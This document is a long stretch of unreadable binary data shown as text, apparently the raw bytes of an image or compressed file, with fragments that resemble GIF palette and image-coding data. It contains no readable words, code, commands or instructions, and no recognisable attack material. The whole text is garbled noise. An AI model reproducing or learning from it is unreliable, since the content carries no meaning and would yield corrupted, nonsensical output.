)�Bu�!�0As4�ģH���;"E;�:��t�J0u�L���M���i/���.���'�X��h�S\!�� ��Z9��@�^���0[^�E�F�%�]q�F_���a�!��b�A���I6f{i�Y]�-�>�lZj:����� [p���m�F�oW\r�%�\�A��0>�w�U7^xٍw@ �	�B �'���5�_�
� 
��L��� !�����e��,xX��,P�+N@�P�Uw]U�V[`R�|�J+�D�#.�)R�0�0�䒂⺔}��$V6��u�f��i$��x��F!��b����J'{��'pJ��8�畓LҨ)��rJ��Lʋ��PJi�����&���*���b"�(���2���� �
��p�B �� 4:��w�d|Ǵ6x-u��[�x�K�U��$\��F6�Q.�p��FPZ1�U����y�6|Ap��r�mp��fV���EsyX]� ����b���װ1��0�YL�Ø4��2b���6�2%�L	23�P���,g��p>��ސ�7 ��o�#�'iǁ�y�42�9����"򈇒���t��G<C`�-����@l�ď|���m��S ��an	��4!`@��$0��!qp(P	F��M�,rQV�S5Mj�QA��&!����;�Ӫ�3a(BM���Z�N:@	v����.��`S�Δٰ)�#61
TԠz�C�����Aȃ#a�FP�F6�D7Y�V�cߧ�!�`������Ve�R-���Q�B�
GebV�����P��!% ��P���]��(��gt���;�A|�cZ%ɖ���~��*9�q���0�5|��]�4��%0!	"D���$u
� �T*��1�r0*��-N��\ 1�P�,fɢ���.�a��"��3�A2�C�8�7.a	0+�sp��� 2�MP�G>z��lcs��I[�#�#���':��%�#jRS;��t1�56P甩�O}����� n�O�2T�@\��`�.WP�����*���"3��� Ǣ�T��<�N�0��S�������׊ѱ�G�@Ʊa$A�H�h]�!�?`��
�����/8��g�
�N�L�
XQ�
L�G����K��� {����=fT|�g4��%����@)�]U
T���Pժ�l�S8j��_� 8�� )X��N �	�X���3��Tg@c�U7�u�&���:�������JCJ�b���] JS����`5-X�@	S�Zܒ�0��	����xžLV��9�ZC�d����2C�ӂf	�Q�mF��FŰ������`�(PM��]H�Ǒx��0\�i�Ɏv��{�r'w:��U�k��"��9�|0�;�@lM�����Y��n��q7^���f���%��$R�J�i�s�>�
0 Ae�X�Ra�W��G��EL�A�	S�I�k�;�I��v{����d=tIw`�?���6q�xA�C��t'�@D� 
� �+9���c��2�9�NRM�E�*uғ�c�8*�g�c�J~[fU�c��L�X p��� _��'Hf��J�ŰH��ё��CZ��jJZ2BA��4�I�ƅ�Vi��'� 
���
JبȀ�3�W�����������{%4�B[8K�(�:/j��Y�2�4P6֙��b���`���L]<�
{��mc���F�:��ki`3���h��p���82��ՏӪ95�\G��q�v��k �f &@
� 
wP���i#K��6~S+� � '!z�_�7�e{ �p�u8�8�qXq�8w  r�q�7Px�Q��uv�`�Ѓʐ@8à0W��;��({�'5d�V�P%fbG@A`��� ˁ)pGpb+p��$�G Q��=F�Qz>9:��>bW)"uR� �p%�0JƐoW*Ơ?rP^+6Rs��;��)`@)x�bT6�gRxw`,�@t����x�'-(��2h��@V�fh����.:��
���������q��9�� �{dc�3�6Ew�Y�f1d�FY�vY_F�EY�!��l�F�!G�QG�eG9���!~�Al7�;���b�A�K��cZ�H���n0B̅��\�@��1/2�+p�(
C� �]��jӀ�� 7��ɰK�c�] 8��"�����"i�qM�6�� ��Q�Jͱ �P$��� >:����ʰˀ��B8��p$H"%�cs�O��s[�u�y�u����b���J �"k�L `H`u�=܃Q7�	�pS��#�p
�KF)�BvRVRZ���
�a*ow� N�M�pS��xPCA�f��7��;+�fB���x����x�2-٢)���-.�U0!� �@8�րViu��bp5�Wu�x� ����� ��W �9Z�i�tፁ�1bjy�0Pyq1�X|�aY٘���f0c`��FZ�U}�8�hl��3��p�X:��7�5�=�*V�!��/�'\� z5Mߑ�S�\ͅn��9�Q
 y]�W�y����oݥ6 ��1^"Y!���dp!�_�!�b�b"h8+��8.��A�J��J��B��"w�	��	9x)SL�QYB�/%ps��s�C;���%�S_�cbA��b$�S�~˱"��*���%Y��6ҥ|�9����b�:���P�Pe���懫bP��
�"
��X�%G�kl�L�I<`g�A@G����,�P�-(1��y�yy�`d%���7�*�Vj�V��.6ĥwP/[� ږ��Չ Ta)�9Xa  ���b�Y�Q���e�p�jT�j�Fk� k�a!cgP��a�IZ���*�a30��'�G�W�;�	��5�<���5 ��~��0�Q� ��4*9^1MY�5�\��t�VsJ�<�<@�a��_��6��77�w7rpR���pD���pk�  �A���4`;�@��C���P�*v>0Ŕ=�԰��Q)���aRoʕ�3;@�(��sR�;��b͆�яă,R�s�=�㨙Pc���u�u��>��dр)QVR��
Ev`%@�O	w��<�+���`y6P�x�Z����gR&T
�@Š�ŀ�`�� y�"��y��@㰛�:�)�V��2�4�
��	�@rp/�a���� ��z��W �D�d!�����M��pq�
�8Tt1����kbT�%sF��ktj3qT��E�:���X�e��6�D�6�Z>��ז��/	��0� ��3��T��g����w0�����rB�ĤP
�  ��]K[�(�!��C ��R���Y��I�W�K�� _�4K�m`��B�i[�P�+r`�(� �J��`��d��z��`���3�Y�%K7]&^H�< ���p�W�$N`K7;�	Z��	�?�#+�����
*%)�˘�)x�'�t�0
��#���k��pP�++��(w�P� `(��7s&ě�<`�q������_%��:-+��:h4!���V��B.�0C�0���	{��K�Ya x%��)�����>��|q|d��h�o�0Ϩjf��[�1�A�Q��&g$Z���G���1����ul;�e�;(��e2�>�;qI� �$G��i B�5��7��OsJ�4Jl�V��A{�J}�Cp!n#�Lp�KH?�78Y�Q�G����jL ̱jܖ%h�@�A�		6>="Ns˔wK��z��0
�Ӧ��'Y7;�3b$�O]`SCG�i�"P(]��,����(��Q���r͗7�
��Q��ʮ�b��	N�'�`�ɰ��˫r��ʪyp�F�bRg��������M�D A�p�a��P~v���U�P���-�9٠�)Խ��V��h�BaCE�	)0.�� ���xE �B5]a{?��^ e`|�j�x��X�I����1����'F���qj�l���3�}3`G8��˦35p&(1���$��<�-&Ӑa�� I�;<�9<��e�5@����P/>}���Q�J��H
��|㑯�65J^�	�5R{pi�Jj��`�|j�jr8�Ph��l��l�_P���)p� 
&wrw��ДN�z�ڠ��	�Bʴ	��%:�%�TO��O'f��ɧ��<P_xu`U7�j�QG���'	vSo�`e'�l���)� �����3�	���y�R�p��P��B;w�A�Oe(��,܄w&zl@LAĐܠ�������U׍�5���L�<�y���C�	��	B� ;D�C�� �@��ɐ�p�j�j|haj .�h4oA�rA�GZ���E�%�'2���ѡ+��5SlŶ}���D`J�X�0�e�3oHF��yW�:��25Fm���� #z�F=��S�Gn�A!��jS �$_8J	� &�7z�_���Z����|�_ �84�4]�4iK��uX:(@_ �&���R�ˠڐ�z{���
�\d��{�%u�tu*�F f��De�D�Jbk�	�P	�
5+`��	��	��ǟ)�2C*� � (e]���rN�Oi'��
���<�z����i��Z��9t��l����'������my����m�r��n.��.�#��	�0� ��"�C����9���q�
Ї�D�֝�y2n1O?�O���˷| qF��b�H��I�J*�����>t\��#38� 	$�D:Y��C#F��I�.ܜ`A��=} 4  �E��T�Ѥ�6m����P�U�}Z5h	a]�t�ت&!EJmZ�mI����`����0r�
�&��a/}�>�926x�X��2
 Hp�@aB
B�.��@�n��uA�`bu�*T��)|Y�e˘9+�mY2T��;��gҟ=խ�s'��:u�|�� D2���"�e<���g:��0aJ���'ܸ7�@V>a��]ZA0��A�4� BN��<n��\�3Q&qD'��8��4���� �����h�Fg$#�`A�b�q�����s�9G�z�q�t�9(��r�s�9g�l��/���0ü&�kvA�UVa%��`@�(` ���� 2�@���Ӂ p� �5�!����4�0C!'�C����~���<�4�0�@�T5N=u5�x44���J��"���a"���袙8�A�`EA$<=	%�Xb���&��8���j%X ���۰�b*)����������b�*�"����a^��U�)��I�-��z�RaA�0������7s��V0��0����D?���h��2�6C�3
D#��`SM5�d���S��MDѭ��|�M��ږ����6=���:<����뮋.�h	�x@o=̂"�/�O�I0�OLDp@���OTas������	�>a�"v���69e��8��S��c��y`���袎.|,��If�b�Q�Iu�d)����s�GK.�	��2��`��%�[��e��U(�o�	�Ԫ���
�9	0�2�3� ���U��(*-��1�Xȋ&�����{ȡv���v�A|R_5uU5�Pգ�0�3T
!aPH�n%�\��W��@2�bɀ$+A��$e+��D3��Mnb�D@� ��B.p��1X)WQ�=�\E)3tW �0��K*a�P�rD��_nQ����A��.yi_��!�b�	<�1�8�{_��$7F���3�	�iH��M�5`MkZ�����'8���T��7��Fp�C��eP��PF)���D�iMkDu��=܁T�x�� �`k+H�{�p���:҉[�6��?���}�v��hMmZ�*�
'�-B� N��c	�	uЃ#�@�6��xt����r��Ѥ��9H��1���r��I�ݔ^G�ld�K_�R8�d�yM�0��가:�0*0�?iH�=qP #dN2>1�JMhE8��`&1��:��DD	QC�Ѐ�S=�������(4�!��E���|$(�A�P@����Y�jB�,��@��MJ� |���aa�`�'q�k���*��yI��*t�W�/� �mE)ܢDDL�X^0��U`�)f�T`/h ����~b�	(��Ś&5mTef3����.�h@M�.2�B0M:��$�����p�;c��6I� tl:�2�`�T����`��tU�-�9&��	Vxb���TK�����Q�Y,i� ; �j�aV�N8�F��s����B���1��$%ɜ�Lg��d�ٽ�8�5�9O`�M� F.S��:�� WuJ�<�fx{����k��2��j�z�N�d ��$�>��4�A�A*ґ����:CA� ���t�Y�^�+��j#3�b��
�t	KP`��|e~P�H*	- ��%zU%��%.�І=
U٬ b^
�W�ñ��Ϣ�Wۢā����C �dL�|ŀ��#ʰ��da�F��l�j�V��6�&B�
x�L ����#.|Ë����(-}�3�GN�:R[�r���V�B0���9�Y'@�`�FъQ��@u#�'����L"��O*<!�Ul��H�$�����д���ba�;(�x��/|A��-Ll�d��C0a����G�H����:*�.��4�9�t`0����'0�׊P�{�_��� �9]��  ����8�O��@���RF�$">P����/���p���2���?��Z�0�A�j�߫ZE�!� F�C�K��˴�W���'�S��`	�[������ �a� ��s�y�.��c�a���N�*ż
�B:� C�3��V������f���{-�'�����P�U5G�+2������@l�FP� �w�g�;L"����y!kY�֭�5}
�����:x�Zuǝ;P]@�luԹ:��i�u��Z�
��u�6R��H<'@�%0a�I�`�%��	���7��|K�}'�Ӕ����88eaC���aP�"yי8���sВ,�C0�+�2��^��Q	c �8�k
��������0�@���0=���q1J!�5pGx�[���a�����@���1{�0"3��;2���������	�)������ ���&�������v!����(<53��;5K3�:��;<�[�9�w��?#"�@�$"4"�!����
�g�+�)��!=�2��(�9���"8�� 6z�XQS��r��9�2�L��ӬXې��ېV؄�A��JB-J�F����/����h�=����-VB�h�ql�hP|��8�Th�����q{G���%wۀp�����-��l��ȃ�0@����!���/=8�)�*an@)�@*������8,�^(�4�0N��Th�p���	��������9��+;�)1(�JGA�G8£c�<������f�Q�B��� 2�r���I0l��ȁȁ`�@�)� 5��� �+��f���$��������R*l1 ��@�C����Dû!�*H��Xİгo��<Q8IA[�B#����� q�����A�
�h�R4�K;E��$ �@�ًSs�y0+��9���FO��V��Å`�Z�uD�ۘ�?p$��<`�I��J�>��$;�=�$�j�L �s,Gq���$ǻa��0�@��bF�Q��3i7���&��7�¾����O=ȃ2�IH���ڎ@P�
,bp�
�� ���HA21A\�����[ �U��T�G� �q (���£*桓�09i��9�S���ɦ#�2X���J�50�4�(`���:,T҂(�0�2\a��
CC������̩�	��^i��aK.�(;y!1�C��<@|�C��B�
At
;���R��!��`L������D9�����h���O��� �j҄�̴1�2��Q�,׸�\�XE����PH��,e�^ ��aF�q�����ZN�NL���1<��۸��6�`@�h�q�qG�,�:�H���$=�y�?wӿS���#@�	�/��<��<XW������tTݜ/؎B0�D��~5��t�o@ S���8��xB0i�i�_p0�1J7I���By��D���	;���I��J�3�J58:G�QEB�ҧCU��EQ�$�� �1H�.�R�l���Q�	Z���Ҏ����ӗ�2	�.0�����K?�Z�e!<�!Bt! �B� 5L����ǋ<Ae�a�J��< ���(�Gu���2�0H���Ǹ��)��l�`�װ�P;�M��'X�Y��h�O(�n$-eL阤렎S"V<Ѓ�a�;��m��I�� 4�C���`���^�Gsl���i�Th�t�6�/��G�;���&"����lWw�/�G��#�W���P�^;�&���ba�@o�H���j�.	����j��߱;|Jt��� э� �a�:���0;��A��� U9:���#L��KK	��HC���ª��$2ZY/lCN���R*� ���,EZ-�)��������\aK�����K	H 7c�8�*���4#ٰ�ܡ����b���Hl�@�۷0T+ ��'���X�E��[�܋�R<\�H��
�L;M��"QC���Ţ�\T=�2��5�]�]V�H�F*��\�K�դ��>�5�Xݲ)��+�	�rcpVi�����i��h�h�^`��tk?��O����a�`� �k�gj�i�c����-�ݎ=��=8B	�2�'М�6 �RA@��}_a؂�+�����_���zz�-�5I�XH�О����-��|I*���HQ�c)Fq�5:$����`VQ�������hQIa"��"k)��aX�1��.=�� � 橋��9L;4M���  D��7��e
��i�۪���`���b�
�$��<~9"#��C��n�[���`�㈘8��9=	��;.�)�I���<�P�O� QӀ��)Փ�P#�F��59��T �Һ�J���L��y�ك�1�P�YZ�L�q�TVeiq���}����	�#O���]fEa��3-��9�"�HR*��Z����ԭ�F�6[����Ƃ���8`�9PB��q�g ӹ@n���H(a'-���zI4��U0I�s�1(?�g& �ء��)����JF3`�FJ$���N���':�(�:��o��J��ʑ^���C�	�� ��	�4��̕��.�0[����?�b��C4��7�7�*����j�E\!x1�nL~!"I�;��L�8�$r���(�G3J�+	k������TLE��=dS�E�@Mdi	%�=��]�U^h�0V�*-� �a$K>]M~Ƥ�c��ؙV*eqT���j���j�����`����X��e^y���8S��=��G�!��`���NݶG`�������cW��Vw� E�o~����e�r��)��s0l0o�_�Y0�u0�م��qc�'���v@���y��%Q=}IO
��A4=4�Q�S�nhHY��,��ȁ��(�2QQpMI1/�����#Z��:�
����aT���� ���^o��벀 ���i'�����'�8�i��R ".�b�
��["j�M �B �y�����ۄ�ax�f`��)ϤԌ�(��6<��iT��8� 37Z�����)��$#p*�IX����P����P����n�����IF哥����#ch�XF��j��phq�����q8tj�lGo�XX�aW�/Kw|��i�D�>`m��nW�H]F �IhL0�����m�㎫i�6h�h��~�h ��o(���a'��8
5�[x�V��U7Kp�iw�@1(�J�~f�=s��0�#z�W�QrG:�;��B�$!����:�2p�J��C��{�77����K�0&����� dР��2d�������,D( �"F 2fܨ�G�G��R�� *W�l��J��������v г�	DBEBT�("QD�(H��� 
�y *VɈ5f���bK���BD�m��-ܸr�ҭk�.޼z�����/��a 9�FM�F�%N�F��FjҘ1E�4P|�p��9z�P�$J�(�U;i��5��>z��Q��mΝ9lx��� .\8�C���ot�pc`��5�~���	,~���H� ��Mi���,_��ق�06�*w���'A����TRA�@UV � r$�L2x�EVxpV4���y�!�!�8"�%�x�Ec��Fk���#�5��d��!���� |��İC>�vZ^���k�eV�m5�#omЛu�i9\q�!�����@3�Pu8�E	���y%�%^x䝤RGേ'L{R _)̇�}>٧�~�!%��(�	,�@�; � 4 L2���zP4���	�"����*����׊-&���9�b�J�ED�Pg@�B9�`�iN8��k?89[D�C T9QoW^Ɂs�1duɁnu�"Gu�ɦ���x'�Y'I����z{�ۓL���N�
�SA%%�Q��P@~���	p}�*�{���z*���窳��2�-���\h��X��ج�3�!�e>H�uY�A�� [I'��M?�C;�p5d����i����G�r��k����������6�o}�oJ��'K*c�0��g_� �_QD�p�O�G�<�7@)Ku �:��^�0k�9�{ޗ��)��#�T���5�����P�Md)Z�G*ʹ�������VP�U�u�e��s�f�[Dbw}��'�n�M�"�K��w���7���Z�~���˯���a��(R
"���R�>'���.�ѭQ	KX�t�R] ���G��@"0�����Y�� �"U+YT��vs�o�,l�Е.�A$H��ԯ8m�N��^��T7���n-!@V�7�P`�%��J�>`�~�����'�4���
�@�Ѐf<#����4F�l�W��1\�u(�E ��D�h�L'�jɢ�f��b�[,���4�I��x�iN�"���x�^�����=��i���׿pR���-׻�	p 6��~ �E��G��_ �x�C�� j<&2��L�̬�5K���0G`)���D2�=F���] ��;�&'D��Ȇ%�yKX���WI��0lA������i^��a'�i�"�'b���0�1,l���e,�����¨ K�P�� Z&HC*�ι������Ұ3`͆�ţ�6�9�ŀE�M�	��)�8*\���ȭ����y^��f ��K��r��J!�g_�������u(DzK����}s�0�ѝ�� k)\�*WW�4g�kL�`��`ƥ��f)�A!m4�i��z����L!��%7Oun��p��"K6 �0�j�jwxؽ�pdn�㡞@;�~1�BWp�C=�>8�(~��I�ENx�x�|8
1�
`Aj�\������w}ы�P�1�:�CdXm�4��`�~ �ߕМ?�A���J�7kbS � `�:�}�<���ԩU�gC�6��V|�!hD�� �-��{�Ws)Q���_T�!�Q��r�5P$��on681	�K�����L�� A��@��q҆���C�iK�4�U+x'�L:�k�FBD�	@@�J��:j����:Zђ�^=�gy�F��6� B� �X�5��t�,��8q>6��Ԣ�S5�+���&�H��І�$�0r�s�S��C4�AN�q�̔�������[�d�4D�y�D����9�A{��� ��PƬ&{+s�X���\/� T���2��9f�1b+@0�E��o��.�8�
�>�� 1}m���� �)�@�|�\[R �3�6@A�������M�IE�K �
X���xx�#~���P��_p��\d\���J�2�ab����~�G�����<jRI�:5/��%O�[��r�����s�P���ߦ�k�%a�T�$��T^��e&p�
c��"����(@�r����(���!n@�JE*
T���@�!�� �-��E
�r�E�����_����؀��K��W��� 8�q���O��[��@��wŢ��.\ �p�J3���~ 5��� y���E \U렑P�Xs��	�$�L���+[;^?$���d�����{�M��h�;�Ԃ,�1���� �.�o-���s���@�0��	C 4 } � ����T����yN�Z��Z���������E�X�ʡ����i��a�,@4\,�+4��aD�^`���+��[ؠ�a\F\r�+(!4!\�\X p�T�. ��@ V!�D�c�^�H�L
�\l�v�ΏUm����KuIr�DT֕��h���з�	�H�����WT{�����T��4UݤU�F�R�I�V�_߰�@�LX~�TM   �A!�U\L�٩Н�b,b@|������Et@$�[4��%Z�e�-Z.ƅ,�3N4N�[�ED$� ^#6ޠ+Р[(�+@��+Ȟ�#�[X��G,��@@A&��l�>�#?�#?&�ˀ!��
���LЦ��P��`_7��8ɲX���q�����$݀�d�e�$ ��gX���5�JK�jQ���?�z�I�]�C�Z~` +q�])�� !"΂L@���B ���� �0��I�+J�,�"de-J��m�]�"^D�1�b�I�	����	��"��E H�1�3��"�e\@�A��I�\&�%\���AbB� $&8���,!pD8�p8!@�E>r�ha� Fl�>"A>@�&\��$ G��h�\�|�^I�J��5�@�|�M�a~Z ����Z�LV<u�bP��gp�l�RM���	�=�Xxz痕�y�XkYb�DL� "h�&�� ` �'| B�L�<�T�YL�f�Y\-z��,�0�bJ���E����� ��E� X�]4#4Jaʅ��Р����^��8�7�D4a�!hv&G$�>B�[$��h8���c�� �\̦0�lV  �(�L)n�f���ɹN`K�]��q:�Dh���b��51�B��F�W��;i_e�N���|g���x������y��>�)�Q��E@(N�@�
B|r}ڧ1�M!���UB� (�U(�����܄�-z��B����������e4BB���6.�\�*F �bD�#]�c;�&h6�d��#���p�죱b�#��E�j� A|+�VAT��r�#b�l"�,�H� @�jT�h@��JJ�(I���
�x �2 q��6��DI�F�	B�V�H�C������!�ҁ�I���B]�5b�����$b����N:j~T�t�����- �!L�9�짧NN��⩐j�����	,\��%���]B�r��؀���V�E<�� 	`�Ƞ_�B�fD�j�#Xa�z��%k;.a;���^��Ff[��$����b!�b��"�>�&F4i���� �m@�^4�̦�jA@�]TA ����.� �fA��BW]��4�t)p�H�pSL	�6�Dߔ� B0�Bl����Cp䫵�e��k�AձA]�$)�d��������l��d�*j����!���!�	H@����Z�-�(,��heӪ�ӊ FA�	��AB�^D6��+� �@ۖ�+���ް��	 !��c&�޲��h(+��p�����?�c��ĐZ�@@j*�,��ހ>�+ �p��kF4)cD�n��x.l"n|��ni�kG1�j��j ��n�@W�l��n�怡��tYZ�ZM��F6Ŕ֧1,�	LI��ưL	v1�F.ϫ��Ct�: ��@���y*���'M����j��i��ƈ�Ĭ%��(CY��/�<���ȧ��+V��f���j�<m��"7�~��HL�#��}ދ�d��������3;+4�poAfF)�&l��^��l���|s?�m#鑦��Ϋ�>�HqF8��֦[t���E\1��E��1h�� ��s; ]̗B#�Pd������nk�� �B
��s@O	O5gz���vF���M����l(��$�Р*y�������PC����A��9�-�m��Uh�����p��@/�(F3dv�2��%�!>��rj�^rG|���4��R!F�#��8�?�$>S�_D��EL�El �ZA��+4[���;��gD�� \�spH�Edv��C� i
t_�@?�CC4A{�CǶl;���Cg�l;���
��k����	����I�GFD ��	I��zI��hR��DL���qoM����������Uri�l��VM����zK�J�(���L̦*5*7�SC%����݀^�,c��xuf��-�����^�x*��s�����(�mAdx����>ZAl��fF @n�6[4id61/6낮]8 ���T��������j6[���3����@4�6d� �8�|��|�6[��<yFh� y L�l����6��kA\�q8�DP�L}4����]dՠ��%Gr�P��mo@�V${w�j�N�_��z7$cU�8�*"Q{5��P��H}3u�	m~���/�Ѣ,[����e��2gD6a`{�s��3_Ox�%n_��:?Vkir��e9��5�ek6��8�R��j��>��g'9Wb��m��??td@\Ķ�c�m�sn��E44�{�#4 4���L��_DK;�LA�6���o���Z�TGI���Z�M������HK��@z}M�h�"Ǘ�X�� �w~��,��,��R��'$�eQ��P{3j�>��Z��)+5)ozT��.�T��������뽺>
��r��c�:  9���#Pa�vFx��E;{B[1����. p��y�C�gk��g;Dg����@�l7�[�;��{;F� ���ާ{��� �O�k9L�E ���{@�&�z��y})�(��T�D�tHs@�@��c��	�p��gߓa�"�w�~��{�?�l��Gԭ֞̏�ȕ��K:Ю|)���/~w���ۍ�����(?^����𺪣�q��x��#��nx.��k}\���S1j��}ؓ6㷅L{csDض��E�;��6n�?\>@d �� � �$4�B!�F�����0�Rp`�$�9�dI�kP�ASf��(M|Ԉ�&�.\���B���̹�'�F��@S�(h�Xz��|f]` @W� @����bA~�xVbزoŎd�-۹"�����+�~@0��	6@�@bNPx2��1_6pY�$4`����ѣK7�P���B�09�v�V�h��@$-�9����7�	��� ��*�5��]{d�U�/�b�#�*�9n�rP����d�A�}���kOiߝ�*�̾OE�@���H�.
p$ �C��2(p
�H$�Ы�$��@2�xɈ����:j���"�(�r2���� �o��("x ���I�r�,��:KH"��ˬ%CBr-&KrRɺ��H��"@��3,�+�0�K�0�L�0S@�X`�����<�@�
(� 4�������tM6i�6 ��n�9+ 
	�沀�
�3h�L�.S}A�N��@��z�
R�[�=j#`���O ��.#RKj�ل-p"�:�H��&��#�p���2B6�k��V�m����o�W�ka� X 6�T��TT��8�;Q���R��
I�,�COH ȕ
Tc����{��ÏB nͯ�e���)ܚ֠�.�ؠb�`5"�7ޘ�qYn��a�Y晽M7yE唺K�;8$��Փ�����=Z��=�Dή��-�>��Yd���"��� &.�[�W	e�
N(��ӻ�eӖ(�i�[�����#"`��r�.;4HZW��:��ۋ�c�!��Z�*���,p��=�zXl@��0�!g�}Yɣ������q�]��u/��V�G�\r��n�2X�V����Z�2p`��7>�V��FO#|~d��/�|�P6����o�������N��V]Ϗ[���'��n�����H�rV�  �/=���@��������{1�A��,��AB���%4�	Q�B���-t�aCΐ�5��q�C=���D!��E4���D%.��Mt��E)N��U����E-n��]���F1���e4�јF5���m�Y@  !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ붮ݻv%�����(Hp����0p@@��f�A�z)�ś�`ʂCSn�Y�g�#6�q�Č   (8�[�h�0x(a�D�ȁ(W���	<T���0� ��@1o�%���D	�&P_ds��G~|}��+R�_"D�� J׀tq6���N=���΃�(��9�s�:�\��:�th�8 �N8"�xM+��������$�X�I&�ԈI!�l�c&��(��"$*��b�0���0�,��0���|��"Lfi�� i���r�(��"�!�`�c!0��Gx��w�i'xv�']q�BĠ�ѧ_
%�@¢%4jr��'�u�q��yG��Ɓ)���G�r�i�p���ME�]��٬��FY`��bޱ6�	��_K�f�RGj��_E Zp�l ��c��f�m�]W�c��[e��G�q��r�.���)P�b�%ĝw���Vt!��h�)��s�ל}�W0��`tG ^�V� G2�;�Î;�s�:�s:�|�8�86#�|�*�8�Fe�!I!�L��&�h��$���ћ4�)Ai�1S3i��M"c�0�Bs���3L2�4y�.TI�)�@�(�R�(8���|�9g�q���p��gC$蠃6�_��G\
,���Fql^G��8������uz�i���:N�jk���U{��f�j�Ef�c|����~A��. h�)��`��6[�������}kwܗ[���{����S ��rG�v�y�oĻe��'���%
��zW����#���^lVJ��|�e
J��Z����lf0͂`Lu����L�Hi���'�FCFLG��-��d���OR� A�9������6�a�jE"��ʴ	��h��C��9�Ip���(A��=�9� �?H%�O���8:K�ap���0U'9���)������\`@��]�nWF�:�Ll���U&<�9Vg" �ey�V����G�U� ��V)��;�q7��b�G����?�À[�b��ig ��׹�C��ݏ�;�p�c�g�  ��?{�#�@�5�b�2�x6��z�C�\;@F2�i�e�ه>D�p�����0a�`/��B��'j�4M�ІU��N�T��jk��0���dCD���!:t�hK3z�C���5���4����L��/��R���ؠ8!X�AhA���6
�Yu�.��s�룝 ���Txڔ��X'Q�AO"�XW�*E*�v��Kf���lKx�+^Z�*�N.+��+�+R�1%�F)�Q6�s%�h���В4�ی�R#. ���2�`�y�dZ್���W�vE���5�M����f.h����.������Ld<��.d��7�"
a0�aB=t�4���d4�M��6R+����m�(1���f�t�bz� AÇ"]2���'m���d& ���"��>�Mp�#X{*���>HM����(�sz����	��jTK��#aA����8}3�&�ʗ癋1�R��5�Ya����q�+�`+��	�n��W�!�Zڢ�$ǭڈ7���h����F �+Ⱦ�/�$��� �'�I�,�<�d��⓰�Q��|-([o��.h�fȩ	��d({�:*�w7C ��9�A���0��D��� �!�(&R�	�چP[h�n�ЇN��=,/y��6a(��X���f0���h�2H���y�K_JuK|�,�-}�CM��ǜ�Tqe�ܻ���������UK��N�\�ǹMu_肠��zs�U̥����W�/}��n&sI��;Yu�+vl�祒 ���#)���0��^*���%�;�s����Ф�zܳ�e����J`�<�.��5'��|���9;*9tV�r����9zF�'�X�E��ҭ�T�QH�*s�^3l��떾Ħ��=���5�?��O���;��d��^͇$m�����dܚ���0����/��|��֒��-�����ܚV� ��M���:�9Q�A�dL\�|�.ךOr�\ω%*��;p���@�J��R}"=���{�D�.&�7��������p^*�7��]dDӯ����Led.���z �w��ۋ7O׾��]������W  �	h \&�s9W8�Ѵ'vb@�ZC�- ʡ�J��I�t31�W x���22"�N#2b!b\R"�i�p�5	^pD���	��v��v�
rG$���_X����ux��k΀6�P
��Q��t DC���Bh^NtwXEE
UT7.�#o�7�w_D8��S<(CP9B�m�ޖ(��'6)�rS��n�nz�)��'G`�3(B �@�4Q��b����`�~��K�1|�|t���� ���<�H-MFp��I�c��W�,���Q-�~��e��}�1X�b���@,P��4gs��W� @og��L���M�7�������+�mK �1��Q�Z��1T� ��!�!�!3353"��
z�FP�@j2�	��	�@���
��]�ewXcw�R�'����l�p�6�G} ����wC(���j��_�6PSEib77�\�EԖ`ֆ�m,p�֍�QT��T�G���u$:��z�&*�{�(O��Iy�L��N��3�O	�DG��@Q�pG��H[�hp�G,r5��S�Q��̂|֧�� ���a�J�dه��A��J��=ݡ~,7�s���e���Hsj6d	p�t��(Z �g�bZ�(z@�z�6�8zB T�H�H% ��q1��x���"��� ��A3cO5C3�0	y`_�� jh�
� wr�
��ω
�U_�0l��Π������Š�I����ΐ���z�kC��x:�jq#$eru�R[�&�7'xD8`u���`��ZE���R@L�'NE)��S{�*b�B`:N!���ʡ51�X �L�$�{���.��@w@�X[�7W��|�R���ue+o��}>�x,�=֓��Xn�+"���X  ��=�A<��6��C�Vf p� C �ss��!)�2�eD�������h��� h���P�#���1�h��!� "� ���i�G���
��	ɹ
�w�	��u_�Y��P�=���F��ڠ�Ԑ��@��Fr�ɐ��w�ڞ�U�ԙ�_�y�4�l[$S^$�x�'l���iXzx�@��r()��c{�wSrD*��y&f9>����'M��!�$
�'Z���6�Rو�-���Zu��$c��0g�xq<�X�?6�m��v����Wq~�I��:�p� ���GJ����J�rb�= �}�؋za�LPs����r�a �h��C��.p��(tJ���ݘ��	��5�u��1�%�N!�2���B r��0��B{�
�`
���������� ��_���*l�	����@ܰ�}���E��5������Ԁ�l�I��w5�eps
e�_��7,ɟ/	F��S�mA�6�8�����'t�|$Gt8�:�@��F0~��?��Q�!j�N�Q���������nN��L��VNk[nq<��£۰|d�J�γ�����]�}ٲ���W��Y'�;�".�y��� ,��I�T~E��?�� ��s �i*g�q0 ����R��TGW���@�L�W�*�1uH�J��P!���4O3����j	��
���
�p�����ʠä��?x�ɪ��}[�ܰ�Ā���F�`�
��ɞ��{K�+lU��J�e27,���y6U�
